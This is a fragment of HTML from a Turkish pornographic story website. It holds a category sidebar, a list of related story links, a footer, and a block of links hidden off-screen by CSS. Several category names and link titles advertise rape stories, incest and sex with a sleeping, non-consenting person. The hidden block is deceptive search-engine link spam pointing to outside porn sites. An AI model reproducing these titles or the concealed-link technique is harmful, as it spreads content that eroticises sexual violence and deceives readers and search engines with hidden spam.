	<li class="cat-item cat-item-280"><a href="https://www.sexpornohikaye.com/category/sicak-itiraflar/">Sıcak itiraflar</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://www.sexpornohikaye.com/category/koca-kari-grup/">Swinger Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.sexpornohikaye.com/category/tecavuz-hikaye/">Tecavüz hikaye</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.sexpornohikaye.com/category/tecavuz-hikayeleri/">Tecavüz hikayeleri</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.sexpornohikaye.com/category/travesti-hikaye/">Travesti Hikaye</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://www.sexpornohikaye.com/category/travesti-hikayeleri/">Travesti hikayeleri</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://www.sexpornohikaye.com/category/travesti-sex-resimleri/">Travesti Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.sexpornohikaye.com/category/turbanli-sex-hikayeleri/">Türbanlı Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.sexpornohikaye.com/category/turbanli-sex-resimleri/">Türbanlı Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.sexpornohikaye.com/category/turk-ifsa-resim/">Türk ifşa resim</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.sexpornohikaye.com/category/turk-sex/">Türk sex</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.sexpornohikaye.com/category/ulasim-araclarinda-sex-hikayesi/">Ulaşım Araçlarında sex hikayesi</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://www.sexpornohikaye.com/category/okul-hikaye/">Üniversiteli Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.sexpornohikaye.com/category/yarrak-resimleri/">Yarrak resimleri</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sexpornohikaye.com/category/yasanmis-porno-hikayeleri/">Yaşanmış Porno Hikayeleri</a>
</li>
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="col-md-12 populer-konular">
   <div class="row populerler-baslik">
    <div class="col-md-2 line">
      <div class="col-md-12 cizik"></div>
    </div>
    <div class="col-md-10 yeni-hikayeler-baslik">
      <h2>Benzer Sex Hikayeleri</h2>
    </div>
  </div>


  <div class="col-md-12 populer-konular-ic">
                <a href="https://www.sexpornohikaye.com/kizligimi-bozdular/" title="Kızlığımı Bozdular">Kızlığımı Bozdular</a>
        <a href="https://www.sexpornohikaye.com/itiraf-ediyorum-baskasiyla-sikistim/" title="İtiraf Ediyorum Başkasıyla Sikiştim">İtiraf Ediyorum Başkasıyla Sikiştim</a>
        <a href="https://www.sexpornohikaye.com/kaynanami-sikmek-aliskanlik-yapti/" title="Kaynanamı Sikmek Alışkanlık Yaptı">Kaynanamı Sikmek Alışkanlık Yaptı</a>
        <a href="https://www.sexpornohikaye.com/arabanin-icinde-yengemle-cok-atesli/" title="Arabanın İçinde Yengemle Çok Ateşli">Arabanın İçinde Yengemle Çok Ateşli</a>
        <a href="https://www.sexpornohikaye.com/sinif-arkadasim-eminaya-basiyorum/" title="sınıf arkadaşım eminaya basıyorum">sınıf arkadaşım eminaya basıyorum</a>
         </div>
</div>
</div>
</div>

</div>
</div>
<div class="container-fluid footer">
	<div class="container">
		<div class="col-md-12">
			<div class="row">
				<div class="col-md-6 copyright">
					<p>Sexpornohikaye.com | Sex Hikayeleri - Tüm hakları saklıdır.</p>
				</div>
				<div class="col-md-6 footer-linkler">
					<a href="https://www.sexpornohikaye.com/" title="sex hikayeleri">Sex Hikayeleri  -
					<a href="https://www.sexpornohikaye.com/" title="ensest hikaye">ensest hikaye</a> - 
					<a href="https://www.sexpornohikaye.com/" target="_blank" title="sex hikaye">Sex Hikaye</a>
				</div>
			</div>    
		</div>
	</div>
</div>
<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.egoistanbul.com/category/maltepe-masoz-bayan/">Maltepe Masöz Bayan</a>
<a href="http://www.pussyboy.net/" title="xxx videos">xxx videos</a>
<a href="https://www.masajantalya.com/kategori/antalya-masaj/" title="Antalya Masaj">Antalya Masaj</a>	
<a href="https://www.apornvideo.com/video/2466/beautiful-girl-18-years-anal-cum-in-ass-xxx-videos/" title="Beautiful Girl 18 years Anal Cum in ass xxx videos">Beautiful Girl 18 years Anal Cum in ass xxx videos</a>
<a href="https://www.hdhindisex.com/video/1407/hardcore-xxx-family-sex-video-of-indian-step-sister/" title="Hardcore xxx family sex video of indian step sister">Hardcore xxx family sex video of indian step sister</a>
<a href="https://www.onlydesiporn.com/video/2885/fucking-my-wife-while-sleeping-hot-sex-ends-with-creampie/" title="Fucking my wife while sleeping hot sex ends with creampie">Fucking my wife while sleeping hot sex ends with creampie</a>
<a href="https://www.fullhindisex.com/video/4038/sexy-pakistani-aunty-big-ass-fucked-by-neighbor/" title="Sexy pakistani aunty big ass fucked by neighbor">Sexy pakistani aunty big ass fucked by neighbor</a>
<a href="https://www.sexzporn.com/video/3814/indian-randi-bhabhi-full-sex-blue-film/" title="Indian Randi Bhabhi Full Sex Blue Film">Indian Randi Bhabhi Full Sex Blue Film</a>
<a href="https://www.desixxxhindi.com/video/1526/hot-village-bengali-porn-video-having-hardcore-sex/" title="Hot village bengali porn video having hardcore sex">Hot village bengali porn video having hardcore sex</a>
<a href="https://www.desitelugusex.com/video/3352/telugu-in-bra-does-handjob-sex-video/" title="Telugu in bra does handjob sex video">Telugu in bra does handjob sex video</a>
<a href="https://www.hindipornvideo.com/video/203/indian-aunty-blowjob-and-sex-video/" title="Indian Aunty blowjob and sex video">Indian Aunty blowjob and sex video</a>
<a href="https://www.jotsex.com/video/10134/bp-sexy-video-hindi/" title="Bp Sexy Video Hindi">Bp Sexy Video Hindi</a>	
</h2></div>	
</body>
</html>